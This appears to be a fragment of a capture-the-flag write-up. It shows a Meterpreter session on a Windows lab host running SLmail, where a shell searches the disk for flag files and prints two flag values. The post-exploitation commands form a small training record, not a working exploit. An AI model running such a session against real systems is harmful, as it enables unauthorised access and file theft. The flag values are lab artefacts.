 meterpreter > shell
Process 1396 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>dir "\flag*.txt" /s
dir "\flag*.txt" /s
Volume in drive C has no label.
Volume Serial Number is 0014-DB02
Directory of C:\Program Files (x86)\SLmail\System
03/21/2022  08:59 AM                32 flag4.txt
1 File(s)             32 bytes
Directory of C:\Users\Public\Documents
02/15/2022  03:02 PM                32 flag7.txt
1 File(s)             32 bytes
Directory of C:\xampp\htdocs
02/15/2022  02:53 PM                34 flag2.txt
1 File(s)             34 bytes
Directory of C:\xampp\tmp
02/15/2022  02:55 PM                32 flag3.txt
1 File(s)             32 bytes
Total Files Listed:
4 File(s)            130 bytes
0 Dir(s)   3,416,035,328 bytes free
C:\Program Files (x86)\SLmail\System>type flag4.txt
type flag4.txt
822e3434a10440ad9cc086197819b49d
C:\Program Files (x86)\SLmail\System>type "C:\Users\Public\Documents\flag7.txt"
type "C:\Users\Public\Documents\flag7.txt"
6fd73e3a2c2740328d57ef32557c2fdc
C:\Program Files (x86)\SLmail\System>